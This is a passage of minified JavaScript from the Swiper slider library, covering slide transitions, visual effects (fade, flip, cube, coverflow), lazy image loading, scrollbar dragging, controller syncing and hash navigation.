if(typeof speed==='undefined')speed=s.params.speed;s.previousIndex=s.activeIndex||0;s.activeIndex=slideIndex;s.updateRealIndex();if((s.rtl&&-translate===s.translate)||(!s.rtl&&translate===s.translate)){if(s.params.autoHeight){s.updateAutoHeight();}
s.updateClasses();if(s.params.effect!=='slide'){s.setWrapperTranslate(translate);}
return false;}
s.updateClasses();s.onTransitionStart(runCallbacks);if(speed===0||s.browser.lteIE9){s.setWrapperTranslate(translate);s.setWrapperTransition(0);s.onTransitionEnd(runCallbacks);}
else{s.setWrapperTranslate(translate);s.setWrapperTransition(speed);if(!s.animating){s.animating=true;s.wrapper.transitionEnd(function(){if(!s)return;s.onTransitionEnd(runCallbacks);});}}
return true;};s.onTransitionStart=function(runCallbacks){if(typeof runCallbacks==='undefined')runCallbacks=true;if(s.params.autoHeight){s.updateAutoHeight();}
if(s.lazy)s.lazy.onTransitionStart();if(runCallbacks){s.emit('onTransitionStart',s);if(s.activeIndex!==s.previousIndex){s.emit('onSlideChangeStart',s);if(s.activeIndex>s.previousIndex){s.emit('onSlideNextStart',s);}
else{s.emit('onSlidePrevStart',s);}}}};s.onTransitionEnd=function(runCallbacks){s.animating=false;s.setWrapperTransition(0);if(typeof runCallbacks==='undefined')runCallbacks=true;if(s.lazy)s.lazy.onTransitionEnd();if(runCallbacks){s.emit('onTransitionEnd',s);if(s.activeIndex!==s.previousIndex){s.emit('onSlideChangeEnd',s);if(s.activeIndex>s.previousIndex){s.emit('onSlideNextEnd',s);}
else{s.emit('onSlidePrevEnd',s);}}}
if(s.params.history&&s.history){s.history.setHistory(s.params.history,s.activeIndex);}
if(s.params.hashnav&&s.hashnav){s.hashnav.setHash();}};s.slideNext=function(runCallbacks,speed,internal){if(s.params.loop){if(s.animating)return false;s.fixLoop();var clientLeft=s.container[0].clientLeft;return s.slideTo(s.activeIndex+s.params.slidesPerGroup,speed,runCallbacks,internal);}
else return s.slideTo(s.activeIndex+s.params.slidesPerGroup,speed,runCallbacks,internal);};s._slideNext=function(speed){return s.slideNext(true,speed,true);};s.slidePrev=function(runCallbacks,speed,internal){if(s.params.loop){if(s.animating)return false;s.fixLoop();var clientLeft=s.container[0].clientLeft;return s.slideTo(s.activeIndex-1,speed,runCallbacks,internal);}
else return s.slideTo(s.activeIndex-1,speed,runCallbacks,internal);};s._slidePrev=function(speed){return s.slidePrev(true,speed,true);};s.slideReset=function(runCallbacks,speed,internal){return s.slideTo(s.activeIndex,speed,runCallbacks);};s.disableTouchControl=function(){s.params.onlyExternal=true;return true;};s.enableTouchControl=function(){s.params.onlyExternal=false;return true;};s.setWrapperTransition=function(duration,byController){s.wrapper.transition(duration);if(s.params.effect!=='slide'&&s.effects[s.params.effect]){s.effects[s.params.effect].setTransition(duration);}
if(s.params.parallax&&s.parallax){s.parallax.setTransition(duration);}
if(s.params.scrollbar&&s.scrollbar){s.scrollbar.setTransition(duration);}
if(s.params.control&&s.controller){s.controller.setTransition(duration,byController);}
s.emit('onSetTransition',s,duration);};s.setWrapperTranslate=function(translate,updateActiveIndex,byController){var x=0,y=0,z=0;if(s.isHorizontal()){x=s.rtl?-translate:translate;}
else{y=translate;}
if(s.params.roundLengths){x=round(x);y=round(y);}
if(!s.params.virtualTranslate){if(s.support.transforms3d)s.wrapper.transform('translate3d('+x+'px, '+y+'px, '+z+'px)');else s.wrapper.transform('translate('+x+'px, '+y+'px)');}
s.translate=s.isHorizontal()?x:y;var progress;var translatesDiff=s.maxTranslate()-s.minTranslate();if(translatesDiff===0){progress=0;}
else{progress=(translate-s.minTranslate())/(translatesDiff);}
if(progress!==s.progress){s.updateProgress(translate);}
if(updateActiveIndex)s.updateActiveIndex();if(s.params.effect!=='slide'&&s.effects[s.params.effect]){s.effects[s.params.effect].setTranslate(s.translate);}
if(s.params.parallax&&s.parallax){s.parallax.setTranslate(s.translate);}
if(s.params.scrollbar&&s.scrollbar){s.scrollbar.setTranslate(s.translate);}
if(s.params.control&&s.controller){s.controller.setTranslate(s.translate,byController);}
s.emit('onSetTranslate',s,s.translate);};s.getTranslate=function(el,axis){var matrix,curTransform,curStyle,transformMatrix;if(typeof axis==='undefined'){axis='x';}
if(s.params.virtualTranslate){return s.rtl?-s.translate:s.translate;}
curStyle=window.getComputedStyle(el,null);if(window.WebKitCSSMatrix){curTransform=curStyle.transform||curStyle.webkitTransform;if(curTransform.split(',').length>6){curTransform=curTransform.split(', ').map(function(a){return a.replace(',','.');}).join(', ');}
transformMatrix=new window.WebKitCSSMatrix(curTransform==='none'?'':curTransform);}
else{transformMatrix=curStyle.MozTransform||curStyle.OTransform||curStyle.MsTransform||curStyle.msTransform||curStyle.transform||curStyle.getPropertyValue('transform').replace('translate(','matrix(1, 0, 0, 1,');matrix=transformMatrix.toString().split(',');}
if(axis==='x'){if(window.WebKitCSSMatrix)
curTransform=transformMatrix.m41;else if(matrix.length===16)
curTransform=parseFloat(matrix[12]);else
curTransform=parseFloat(matrix[4]);}
if(axis==='y'){if(window.WebKitCSSMatrix)
curTransform=transformMatrix.m42;else if(matrix.length===16)
curTransform=parseFloat(matrix[13]);else
curTransform=parseFloat(matrix[5]);}
if(s.rtl&&curTransform)curTransform=-curTransform;return curTransform||0;};s.getWrapperTranslate=function(axis){if(typeof axis==='undefined'){axis=s.isHorizontal()?'x':'y';}
return s.getTranslate(s.wrapper[0],axis);};s.observers=[];function initObserver(target,options){options=options||{};var ObserverFunc=window.MutationObserver||window.WebkitMutationObserver;var observer=new ObserverFunc(function(mutations){mutations.forEach(function(mutation){s.onResize(true);s.emit('onObserverUpdate',s,mutation);});});observer.observe(target,{attributes:typeof options.attributes==='undefined'?true:options.attributes,childList:typeof options.childList==='undefined'?true:options.childList,characterData:typeof options.characterData==='undefined'?true:options.characterData});s.observers.push(observer);}
s.initObservers=function(){if(s.params.observeParents){var containerParents=s.container.parents();for(var i=0;i<containerParents.length;i++){initObserver(containerParents[i]);}}
initObserver(s.container[0],{childList:false});initObserver(s.wrapper[0],{attributes:false});};s.disconnectObservers=function(){for(var i=0;i<s.observers.length;i++){s.observers[i].disconnect();}
s.observers=[];};s.createLoop=function(){s.wrapper.children('.'+s.params.slideClass+'.'+s.params.slideDuplicateClass).remove();var slides=s.wrapper.children('.'+s.params.slideClass);if(s.params.slidesPerView==='auto'&&!s.params.loopedSlides)s.params.loopedSlides=slides.length;s.loopedSlides=parseInt(s.params.loopedSlides||s.params.slidesPerView,10);s.loopedSlides=s.loopedSlides+s.params.loopAdditionalSlides;if(s.loopedSlides>slides.length){s.loopedSlides=slides.length;}
var prependSlides=[],appendSlides=[],i;slides.each(function(index,el){var slide=$(this);if(index<s.loopedSlides)appendSlides.push(el);if(index<slides.length&&index>=slides.length-s.loopedSlides)prependSlides.push(el);slide.attr('data-swiper-slide-index',index);});for(i=0;i<appendSlides.length;i++){s.wrapper.append($(appendSlides[i].cloneNode(true)).addClass(s.params.slideDuplicateClass));}
for(i=prependSlides.length-1;i>=0;i--){s.wrapper.prepend($(prependSlides[i].cloneNode(true)).addClass(s.params.slideDuplicateClass));}};s.destroyLoop=function(){s.wrapper.children('.'+s.params.slideClass+'.'+s.params.slideDuplicateClass).remove();s.slides.removeAttr('data-swiper-slide-index');};s.reLoop=function(updatePosition){var oldIndex=s.activeIndex-s.loopedSlides;s.destroyLoop();s.createLoop();s.updateSlidesSize();if(updatePosition){s.slideTo(oldIndex+s.loopedSlides,0,false);}};s.fixLoop=function(){var newIndex;if(s.activeIndex<s.loopedSlides){newIndex=s.slides.length-s.loopedSlides*3+s.activeIndex;newIndex=newIndex+s.loopedSlides;s.slideTo(newIndex,0,false,true);}
else if((s.params.slidesPerView==='auto'&&s.activeIndex>=s.loopedSlides*2)||(s.activeIndex>s.slides.length-s.params.slidesPerView*2)){newIndex=-s.slides.length+s.activeIndex+s.loopedSlides;newIndex=newIndex+s.loopedSlides;s.slideTo(newIndex,0,false,true);}};s.appendSlide=function(slides){if(s.params.loop){s.destroyLoop();}
if(typeof slides==='object'&&slides.length){for(var i=0;i<slides.length;i++){if(slides[i])s.wrapper.append(slides[i]);}}
else{s.wrapper.append(slides);}
if(s.params.loop){s.createLoop();}
if(!(s.params.observer&&s.support.observer)){s.update(true);}};s.prependSlide=function(slides){if(s.params.loop){s.destroyLoop();}
var newActiveIndex=s.activeIndex+1;if(typeof slides==='object'&&slides.length){for(var i=0;i<slides.length;i++){if(slides[i])s.wrapper.prepend(slides[i]);}
newActiveIndex=s.activeIndex+slides.length;}
else{s.wrapper.prepend(slides);}
if(s.params.loop){s.createLoop();}
if(!(s.params.observer&&s.support.observer)){s.update(true);}
s.slideTo(newActiveIndex,0,false);};s.removeSlide=function(slidesIndexes){if(s.params.loop){s.destroyLoop();s.slides=s.wrapper.children('.'+s.params.slideClass);}
var newActiveIndex=s.activeIndex,indexToRemove;if(typeof slidesIndexes==='object'&&slidesIndexes.length){for(var i=0;i<slidesIndexes.length;i++){indexToRemove=slidesIndexes[i];if(s.slides[indexToRemove])s.slides.eq(indexToRemove).remove();if(indexToRemove<newActiveIndex)newActiveIndex--;}
newActiveIndex=Math.max(newActiveIndex,0);}
else{indexToRemove=slidesIndexes;if(s.slides[indexToRemove])s.slides.eq(indexToRemove).remove();if(indexToRemove<newActiveIndex)newActiveIndex--;newActiveIndex=Math.max(newActiveIndex,0);}
if(s.params.loop){s.createLoop();}
if(!(s.params.observer&&s.support.observer)){s.update(true);}
if(s.params.loop){s.slideTo(newActiveIndex+s.loopedSlides,0,false);}
else{s.slideTo(newActiveIndex,0,false);}};s.removeAllSlides=function(){var slidesIndexes=[];for(var i=0;i<s.slides.length;i++){slidesIndexes.push(i);}
s.removeSlide(slidesIndexes);};s.effects={fade:{setTranslate:function(){for(var i=0;i<s.slides.length;i++){var slide=s.slides.eq(i);var offset=slide[0].swiperSlideOffset;var tx=-offset;if(!s.params.virtualTranslate)tx=tx-s.translate;var ty=0;if(!s.isHorizontal()){ty=tx;tx=0;}
var slideOpacity=s.params.fade.crossFade?Math.max(1-Math.abs(slide[0].progress),0):1+Math.min(Math.max(slide[0].progress,-1),0);slide.css({opacity:slideOpacity}).transform('translate3d('+tx+'px, '+ty+'px, 0px)');}},setTransition:function(duration){s.slides.transition(duration);if(s.params.virtualTranslate&&duration!==0){var eventTriggered=false;s.slides.transitionEnd(function(){if(eventTriggered)return;if(!s)return;eventTriggered=true;s.animating=false;var triggerEvents=['webkitTransitionEnd','transitionend','oTransitionEnd','MSTransitionEnd','msTransitionEnd'];for(var i=0;i<triggerEvents.length;i++){s.wrapper.trigger(triggerEvents[i]);}});}}},flip:{setTranslate:function(){for(var i=0;i<s.slides.length;i++){var slide=s.slides.eq(i);var progress=slide[0].progress;if(s.params.flip.limitRotation){progress=Math.max(Math.min(slide[0].progress,1),-1);}
var offset=slide[0].swiperSlideOffset;var rotate=-180*progress,rotateY=rotate,rotateX=0,tx=-offset,ty=0;if(!s.isHorizontal()){ty=tx;tx=0;rotateX=-rotateY;rotateY=0;}
else if(s.rtl){rotateY=-rotateY;}
slide[0].style.zIndex=-Math.abs(Math.round(progress))+s.slides.length;if(s.params.flip.slideShadows){var shadowBefore=s.isHorizontal()?slide.find('.swiper-slide-shadow-left'):slide.find('.swiper-slide-shadow-top');var shadowAfter=s.isHorizontal()?slide.find('.swiper-slide-shadow-right'):slide.find('.swiper-slide-shadow-bottom');if(shadowBefore.length===0){shadowBefore=$('<div class="swiper-slide-shadow-'+(s.isHorizontal()?'left':'top')+'"></div>');slide.append(shadowBefore);}
if(shadowAfter.length===0){shadowAfter=$('<div class="swiper-slide-shadow-'+(s.isHorizontal()?'right':'bottom')+'"></div>');slide.append(shadowAfter);}
if(shadowBefore.length)shadowBefore[0].style.opacity=Math.max(-progress,0);if(shadowAfter.length)shadowAfter[0].style.opacity=Math.max(progress,0);}
slide.transform('translate3d('+tx+'px, '+ty+'px, 0px) rotateX('+rotateX+'deg) rotateY('+rotateY+'deg)');}},setTransition:function(duration){s.slides.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);if(s.params.virtualTranslate&&duration!==0){var eventTriggered=false;s.slides.eq(s.activeIndex).transitionEnd(function(){if(eventTriggered)return;if(!s)return;if(!$(this).hasClass(s.params.slideActiveClass))return;eventTriggered=true;s.animating=false;var triggerEvents=['webkitTransitionEnd','transitionend','oTransitionEnd','MSTransitionEnd','msTransitionEnd'];for(var i=0;i<triggerEvents.length;i++){s.wrapper.trigger(triggerEvents[i]);}});}}},cube:{setTranslate:function(){var wrapperRotate=0,cubeShadow;if(s.params.cube.shadow){if(s.isHorizontal()){cubeShadow=s.wrapper.find('.swiper-cube-shadow');if(cubeShadow.length===0){cubeShadow=$('<div class="swiper-cube-shadow"></div>');s.wrapper.append(cubeShadow);}
cubeShadow.css({height:s.width+'px'});}
else{cubeShadow=s.container.find('.swiper-cube-shadow');if(cubeShadow.length===0){cubeShadow=$('<div class="swiper-cube-shadow"></div>');s.container.append(cubeShadow);}}}
for(var i=0;i<s.slides.length;i++){var slide=s.slides.eq(i);var slideAngle=i*90;var round=Math.floor(slideAngle / 360);if(s.rtl){slideAngle=-slideAngle;round=Math.floor(-slideAngle / 360);}
var progress=Math.max(Math.min(slide[0].progress,1),-1);var tx=0,ty=0,tz=0;if(i%4===0){tx=-round*4*s.size;tz=0;}
else if((i-1)%4===0){tx=0;tz=-round*4*s.size;}
else if((i-2)%4===0){tx=s.size+round*4*s.size;tz=s.size;}
else if((i-3)%4===0){tx=-s.size;tz=3*s.size+s.size*4*round;}
if(s.rtl){tx=-tx;}
if(!s.isHorizontal()){ty=tx;tx=0;}
var transform='rotateX('+(s.isHorizontal()?0:-slideAngle)+'deg) rotateY('+(s.isHorizontal()?slideAngle:0)+'deg) translate3d('+tx+'px, '+ty+'px, '+tz+'px)';if(progress<=1&&progress>-1){wrapperRotate=i*90+progress*90;if(s.rtl)wrapperRotate=-i*90-progress*90;}
slide.transform(transform);if(s.params.cube.slideShadows){var shadowBefore=s.isHorizontal()?slide.find('.swiper-slide-shadow-left'):slide.find('.swiper-slide-shadow-top');var shadowAfter=s.isHorizontal()?slide.find('.swiper-slide-shadow-right'):slide.find('.swiper-slide-shadow-bottom');if(shadowBefore.length===0){shadowBefore=$('<div class="swiper-slide-shadow-'+(s.isHorizontal()?'left':'top')+'"></div>');slide.append(shadowBefore);}
if(shadowAfter.length===0){shadowAfter=$('<div class="swiper-slide-shadow-'+(s.isHorizontal()?'right':'bottom')+'"></div>');slide.append(shadowAfter);}
if(shadowBefore.length)shadowBefore[0].style.opacity=Math.max(-progress,0);if(shadowAfter.length)shadowAfter[0].style.opacity=Math.max(progress,0);}}
s.wrapper.css({'-webkit-transform-origin':'50% 50% -'+(s.size / 2)+'px','-moz-transform-origin':'50% 50% -'+(s.size / 2)+'px','-ms-transform-origin':'50% 50% -'+(s.size / 2)+'px','transform-origin':'50% 50% -'+(s.size / 2)+'px'});if(s.params.cube.shadow){if(s.isHorizontal()){cubeShadow.transform('translate3d(0px, '+(s.width / 2+s.params.cube.shadowOffset)+'px, '+(-s.width / 2)+'px) rotateX(90deg) rotateZ(0deg) scale('+(s.params.cube.shadowScale)+')');}
else{var shadowAngle=Math.abs(wrapperRotate)-Math.floor(Math.abs(wrapperRotate)/ 90)*90;var multiplier=1.5-(Math.sin(shadowAngle*2*Math.PI / 360)/ 2+Math.cos(shadowAngle*2*Math.PI / 360)/ 2);var scale1=s.params.cube.shadowScale,scale2=s.params.cube.shadowScale / multiplier,offset=s.params.cube.shadowOffset;cubeShadow.transform('scale3d('+scale1+', 1, '+scale2+') translate3d(0px, '+(s.height / 2+offset)+'px, '+(-s.height / 2 / scale2)+'px) rotateX(-90deg)');}}
var zFactor=(s.isSafari||s.isUiWebView)?(-s.size / 2):0;s.wrapper.transform('translate3d(0px,0,'+zFactor+'px) rotateX('+(s.isHorizontal()?0:wrapperRotate)+'deg) rotateY('+(s.isHorizontal()?-wrapperRotate:0)+'deg)');},setTransition:function(duration){s.slides.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);if(s.params.cube.shadow&&!s.isHorizontal()){s.container.find('.swiper-cube-shadow').transition(duration);}}},coverflow:{setTranslate:function(){var transform=s.translate;var center=s.isHorizontal()?-transform+s.width / 2:-transform+s.height / 2;var rotate=s.isHorizontal()?s.params.coverflow.rotate:-s.params.coverflow.rotate;var translate=s.params.coverflow.depth;for(var i=0,length=s.slides.length;i<length;i++){var slide=s.slides.eq(i);var slideSize=s.slidesSizesGrid[i];var slideOffset=slide[0].swiperSlideOffset;var offsetMultiplier=(center-slideOffset-slideSize / 2)/ slideSize*s.params.coverflow.modifier;var rotateY=s.isHorizontal()?rotate*offsetMultiplier:0;var rotateX=s.isHorizontal()?0:rotate*offsetMultiplier;var translateZ=-translate*Math.abs(offsetMultiplier);var translateY=s.isHorizontal()?0:s.params.coverflow.stretch*(offsetMultiplier);var translateX=s.isHorizontal()?s.params.coverflow.stretch*(offsetMultiplier):0;if(Math.abs(translateX)<0.001)translateX=0;if(Math.abs(translateY)<0.001)translateY=0;if(Math.abs(translateZ)<0.001)translateZ=0;if(Math.abs(rotateY)<0.001)rotateY=0;if(Math.abs(rotateX)<0.001)rotateX=0;var slideTransform='translate3d('+translateX+'px,'+translateY+'px,'+translateZ+'px)  rotateX('+rotateX+'deg) rotateY('+rotateY+'deg)';slide.transform(slideTransform);slide[0].style.zIndex=-Math.abs(Math.round(offsetMultiplier))+1;if(s.params.coverflow.slideShadows){var shadowBefore=s.isHorizontal()?slide.find('.swiper-slide-shadow-left'):slide.find('.swiper-slide-shadow-top');var shadowAfter=s.isHorizontal()?slide.find('.swiper-slide-shadow-right'):slide.find('.swiper-slide-shadow-bottom');if(shadowBefore.length===0){shadowBefore=$('<div class="swiper-slide-shadow-'+(s.isHorizontal()?'left':'top')+'"></div>');slide.append(shadowBefore);}
if(shadowAfter.length===0){shadowAfter=$('<div class="swiper-slide-shadow-'+(s.isHorizontal()?'right':'bottom')+'"></div>');slide.append(shadowAfter);}
if(shadowBefore.length)shadowBefore[0].style.opacity=offsetMultiplier>0?offsetMultiplier:0;if(shadowAfter.length)shadowAfter[0].style.opacity=(-offsetMultiplier)>0?-offsetMultiplier:0;}}
if(s.browser.ie){var ws=s.wrapper[0].style;ws.perspectiveOrigin=center+'px 50%';}},setTransition:function(duration){s.slides.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);}}};s.lazy={initialImageLoaded:false,loadImageInSlide:function(index,loadInDuplicate){if(typeof index==='undefined')return;if(typeof loadInDuplicate==='undefined')loadInDuplicate=true;if(s.slides.length===0)return;var slide=s.slides.eq(index);var img=slide.find('.'+s.params.lazyLoadingClass+':not(.'+s.params.lazyStatusLoadedClass+'):not(.'+s.params.lazyStatusLoadingClass+')');if(slide.hasClass(s.params.lazyLoadingClass)&&!slide.hasClass(s.params.lazyStatusLoadedClass)&&!slide.hasClass(s.params.lazyStatusLoadingClass)){img=img.add(slide[0]);}
if(img.length===0)return;img.each(function(){var _img=$(this);_img.addClass(s.params.lazyStatusLoadingClass);var background=_img.attr('data-background');var src=_img.attr('data-src'),srcset=_img.attr('data-srcset'),sizes=_img.attr('data-sizes');s.loadImage(_img[0],(src||background),srcset,sizes,false,function(){if(typeof s==='undefined'||s===null||!s)return;if(background){_img.css('background-image','url("'+background+'")');_img.removeAttr('data-background');}
else{if(srcset){_img.attr('srcset',srcset);_img.removeAttr('data-srcset');}
if(sizes){_img.attr('sizes',sizes);_img.removeAttr('data-sizes');}
if(src){_img.attr('src',src);_img.removeAttr('data-src');}}
_img.addClass(s.params.lazyStatusLoadedClass).removeClass(s.params.lazyStatusLoadingClass);slide.find('.'+s.params.lazyPreloaderClass+', .'+s.params.preloaderClass).remove();if(s.params.loop&&loadInDuplicate){var slideOriginalIndex=slide.attr('data-swiper-slide-index');if(slide.hasClass(s.params.slideDuplicateClass)){var originalSlide=s.wrapper.children('[data-swiper-slide-index="'+slideOriginalIndex+'"]:not(.'+s.params.slideDuplicateClass+')');s.lazy.loadImageInSlide(originalSlide.index(),false);}
else{var duplicatedSlide=s.wrapper.children('.'+s.params.slideDuplicateClass+'[data-swiper-slide-index="'+slideOriginalIndex+'"]');s.lazy.loadImageInSlide(duplicatedSlide.index(),false);}}
s.emit('onLazyImageReady',s,slide[0],_img[0]);});s.emit('onLazyImageLoad',s,slide[0],_img[0]);});},load:function(){var i;var slidesPerView=s.params.slidesPerView;if(slidesPerView==='auto'){slidesPerView=0;}
if(!s.lazy.initialImageLoaded)s.lazy.initialImageLoaded=true;if(s.params.watchSlidesVisibility){s.wrapper.children('.'+s.params.slideVisibleClass).each(function(){s.lazy.loadImageInSlide($(this).index());});}
else{if(slidesPerView>1){for(i=s.activeIndex;i<s.activeIndex+slidesPerView;i++){if(s.slides[i])s.lazy.loadImageInSlide(i);}}
else{s.lazy.loadImageInSlide(s.activeIndex);}}
if(s.params.lazyLoadingInPrevNext){if(slidesPerView>1||(s.params.lazyLoadingInPrevNextAmount&&s.params.lazyLoadingInPrevNextAmount>1)){var amount=s.params.lazyLoadingInPrevNextAmount;var spv=slidesPerView;var maxIndex=Math.min(s.activeIndex+spv+Math.max(amount,spv),s.slides.length);var minIndex=Math.max(s.activeIndex-Math.max(spv,amount),0);for(i=s.activeIndex+slidesPerView;i<maxIndex;i++){if(s.slides[i])s.lazy.loadImageInSlide(i);}
for(i=minIndex;i<s.activeIndex;i++){if(s.slides[i])s.lazy.loadImageInSlide(i);}}
else{var nextSlide=s.wrapper.children('.'+s.params.slideNextClass);if(nextSlide.length>0)s.lazy.loadImageInSlide(nextSlide.index());var prevSlide=s.wrapper.children('.'+s.params.slidePrevClass);if(prevSlide.length>0)s.lazy.loadImageInSlide(prevSlide.index());}}},onTransitionStart:function(){if(s.params.lazyLoading){if(s.params.lazyLoadingOnTransitionStart||(!s.params.lazyLoadingOnTransitionStart&&!s.lazy.initialImageLoaded)){s.lazy.load();}}},onTransitionEnd:function(){if(s.params.lazyLoading&&!s.params.lazyLoadingOnTransitionStart){s.lazy.load();}}};s.scrollbar={isTouched:false,setDragPosition:function(e){var sb=s.scrollbar;var x=0,y=0;var translate;var pointerPosition=s.isHorizontal()?((e.type==='touchstart'||e.type==='touchmove')?e.targetTouches[0].pageX:e.pageX||e.clientX):((e.type==='touchstart'||e.type==='touchmove')?e.targetTouches[0].pageY:e.pageY||e.clientY);var position=(pointerPosition)-sb.track.offset()[s.isHorizontal()?'left':'top']-sb.dragSize / 2;var positionMin=-s.minTranslate()*sb.moveDivider;var positionMax=-s.maxTranslate()*sb.moveDivider;if(position<positionMin){position=positionMin;}
else if(position>positionMax){position=positionMax;}
position=-position / sb.moveDivider;s.updateProgress(position);s.setWrapperTranslate(position,true);},dragStart:function(e){var sb=s.scrollbar;sb.isTouched=true;e.preventDefault();e.stopPropagation();sb.setDragPosition(e);clearTimeout(sb.dragTimeout);sb.track.transition(0);if(s.params.scrollbarHide){sb.track.css('opacity',1);}
s.wrapper.transition(100);sb.drag.transition(100);s.emit('onScrollbarDragStart',s);},dragMove:function(e){var sb=s.scrollbar;if(!sb.isTouched)return;if(e.preventDefault)e.preventDefault();else e.returnValue=false;sb.setDragPosition(e);s.wrapper.transition(0);sb.track.transition(0);sb.drag.transition(0);s.emit('onScrollbarDragMove',s);},dragEnd:function(e){var sb=s.scrollbar;if(!sb.isTouched)return;sb.isTouched=false;if(s.params.scrollbarHide){clearTimeout(sb.dragTimeout);sb.dragTimeout=setTimeout(function(){sb.track.css('opacity',0);sb.track.transition(400);},1000);}
s.emit('onScrollbarDragEnd',s);if(s.params.scrollbarSnapOnRelease){s.slideReset();}},draggableEvents:(function(){if((s.params.simulateTouch===false&&!s.support.touch))return s.touchEventsDesktop;else return s.touchEvents;})(),enableDraggable:function(){var sb=s.scrollbar;var target=s.support.touch?sb.track:document;$(sb.track).on(sb.draggableEvents.start,sb.dragStart);$(target).on(sb.draggableEvents.move,sb.dragMove);$(target).on(sb.draggableEvents.end,sb.dragEnd);},disableDraggable:function(){var sb=s.scrollbar;var target=s.support.touch?sb.track:document;$(sb.track).off(sb.draggableEvents.start,sb.dragStart);$(target).off(sb.draggableEvents.move,sb.dragMove);$(target).off(sb.draggableEvents.end,sb.dragEnd);},set:function(){if(!s.params.scrollbar)return;var sb=s.scrollbar;sb.track=$(s.params.scrollbar);if(s.params.uniqueNavElements&&typeof s.params.scrollbar==='string'&&sb.track.length>1&&s.container.find(s.params.scrollbar).length===1){sb.track=s.container.find(s.params.scrollbar);}
sb.drag=sb.track.find('.swiper-scrollbar-drag');if(sb.drag.length===0){sb.drag=$('<div class="swiper-scrollbar-drag"></div>');sb.track.append(sb.drag);}
sb.drag[0].style.width='';sb.drag[0].style.height='';sb.trackSize=s.isHorizontal()?sb.track[0].offsetWidth:sb.track[0].offsetHeight;sb.divider=s.size / s.virtualSize;sb.moveDivider=sb.divider*(sb.trackSize / s.size);sb.dragSize=sb.trackSize*sb.divider;if(s.isHorizontal()){sb.drag[0].style.width=sb.dragSize+'px';}
else{sb.drag[0].style.height=sb.dragSize+'px';}
if(sb.divider>=1){sb.track[0].style.display='none';}
else{sb.track[0].style.display='';}
if(s.params.scrollbarHide){sb.track[0].style.opacity=0;}},setTranslate:function(){if(!s.params.scrollbar)return;var diff;var sb=s.scrollbar;var translate=s.translate||0;var newPos;var newSize=sb.dragSize;newPos=(sb.trackSize-sb.dragSize)*s.progress;if(s.rtl&&s.isHorizontal()){newPos=-newPos;if(newPos>0){newSize=sb.dragSize-newPos;newPos=0;}
else if(-newPos+sb.dragSize>sb.trackSize){newSize=sb.trackSize+newPos;}}
else{if(newPos<0){newSize=sb.dragSize+newPos;newPos=0;}
else if(newPos+sb.dragSize>sb.trackSize){newSize=sb.trackSize-newPos;}}
if(s.isHorizontal()){if(s.support.transforms3d){sb.drag.transform('translate3d('+(newPos)+'px, 0, 0)');}
else{sb.drag.transform('translateX('+(newPos)+'px)');}
sb.drag[0].style.width=newSize+'px';}
else{if(s.support.transforms3d){sb.drag.transform('translate3d(0px, '+(newPos)+'px, 0)');}
else{sb.drag.transform('translateY('+(newPos)+'px)');}
sb.drag[0].style.height=newSize+'px';}
if(s.params.scrollbarHide){clearTimeout(sb.timeout);sb.track[0].style.opacity=1;sb.timeout=setTimeout(function(){sb.track[0].style.opacity=0;sb.track.transition(400);},1000);}},setTransition:function(duration){if(!s.params.scrollbar)return;s.scrollbar.drag.transition(duration);}};s.controller={LinearSpline:function(x,y){var binarySearch=(function(){var maxIndex,minIndex,guess;return function(array,val){minIndex=-1;maxIndex=array.length;while(maxIndex-minIndex>1)
if(array[guess=maxIndex+minIndex>>1]<=val){minIndex=guess;}else{maxIndex=guess;}
return maxIndex;};})();this.x=x;this.y=y;this.lastIndex=x.length-1;var i1,i3;var l=this.x.length;this.interpolate=function(x2){if(!x2)return 0;i3=binarySearch(this.x,x2);i1=i3-1;return((x2-this.x[i1])*(this.y[i3]-this.y[i1]))/(this.x[i3]-this.x[i1])+this.y[i1];};},getInterpolateFunction:function(c){if(!s.controller.spline)s.controller.spline=s.params.loop?new s.controller.LinearSpline(s.slidesGrid,c.slidesGrid):new s.controller.LinearSpline(s.snapGrid,c.snapGrid);},setTranslate:function(translate,byController){var controlled=s.params.control;var multiplier,controlledTranslate;function setControlledTranslate(c){translate=c.rtl&&c.params.direction==='horizontal'?-s.translate:s.translate;if(s.params.controlBy==='slide'){s.controller.getInterpolateFunction(c);controlledTranslate=-s.controller.spline.interpolate(-translate);}
if(!controlledTranslate||s.params.controlBy==='container'){multiplier=(c.maxTranslate()-c.minTranslate())/(s.maxTranslate()-s.minTranslate());controlledTranslate=(translate-s.minTranslate())*multiplier+c.minTranslate();}
if(s.params.controlInverse){controlledTranslate=c.maxTranslate()-controlledTranslate;}
c.updateProgress(controlledTranslate);c.setWrapperTranslate(controlledTranslate,false,s);c.updateActiveIndex();}
if(Array.isArray(controlled)){for(var i=0;i<controlled.length;i++){if(controlled[i]!==byController&&controlled[i]instanceof Swiper){setControlledTranslate(controlled[i]);}}}
else if(controlled instanceof Swiper&&byController!==controlled){setControlledTranslate(controlled);}},setTransition:function(duration,byController){var controlled=s.params.control;var i;function setControlledTransition(c){c.setWrapperTransition(duration,s);if(duration!==0){c.onTransitionStart();c.wrapper.transitionEnd(function(){if(!controlled)return;if(c.params.loop&&s.params.controlBy==='slide'){c.fixLoop();}
c.onTransitionEnd();});}}
if(Array.isArray(controlled)){for(i=0;i<controlled.length;i++){if(controlled[i]!==byController&&controlled[i]instanceof Swiper){setControlledTransition(controlled[i]);}}}
else if(controlled instanceof Swiper&&byController!==controlled){setControlledTransition(controlled);}}};s.hashnav={onHashCange:function(e,a){var newHash=document.location.hash.replace('#','');var activeSlideHash=s.slides.eq(s.activeIndex).attr('data-hash');if(newHash!==activeSlideHash){s.slideTo(s.wrapper.children('.'+s.params.slideClass+'[data-hash="'+(newHash)+'"]').index());}},attachEvents:function(detach){var action=detach?'off':'on';$(window)[action]('hashchange',s.hashnav.onHashCange);},setHash:function(){if(!s.hashnav.initialized||!s.params.hashnav)return;if(s.params.replaceState&&window.history&&window.history.replaceState){window.history.replaceState(null,null,('#'+s.slides.eq(s.activeIndex).attr('data-hash')||''));}else{var slide=s.slides.eq(s.activeIndex);var hash=slide.attr('data-hash')||slide.attr('data-history');document.location.hash=hash||'';}},init:function(){if(!s.params.hashnav||s.params.history)return;s.hashnav.initialized=true;var hash=document.location.hash.replace('#','');if(hash){var speed=0;for(var 